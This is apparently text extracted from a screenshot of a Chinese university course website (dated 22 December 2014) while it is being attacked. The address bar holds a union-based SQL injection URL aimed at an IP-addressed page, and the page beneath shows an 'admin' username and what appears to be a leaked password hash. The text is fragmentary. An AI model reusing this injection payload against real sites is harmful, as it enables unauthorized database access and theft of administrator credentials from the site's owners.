 210.26.80.118/jpkc/shyj//view.asp?n=161%20and%201=2%20union%20select%201,2,3,4,5,6,usernam
白帽子信息_ 谷歌搜索引
此网站的某个加载项运行失败。请检查“Internet 选项”中的安全设置是否存在潜在冲突。
2014年12月22日 星期一 设为首页 收藏本站 意见建议 联系我们
网站首页 理论教学 实验教学 双语教学 课程建设 教学研究 教学效果 教学队伍 申报书
您当前所在的位置 : 首页 > 2 > 3
admin
发布人:9 浏览次数(15) 发布日期:13 14
4a25155f369f9b5c